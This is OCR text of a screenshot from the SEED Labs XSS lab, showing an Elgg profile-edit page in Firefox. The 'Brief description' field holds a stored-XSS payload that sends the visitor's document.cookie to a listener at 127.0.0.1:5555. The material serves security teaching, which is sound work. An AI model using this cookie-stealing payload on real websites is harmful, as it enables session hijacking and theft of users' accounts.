 Edit profile : XSS Lab Site - Mozilla Firefox
En
8:57 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/admin/edit
Search
Most Visited SEED Labs Sites for Labs
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '>');</script>
Public
Location
Public
Interests
Public
Skills
Public
Contact email
S
DVD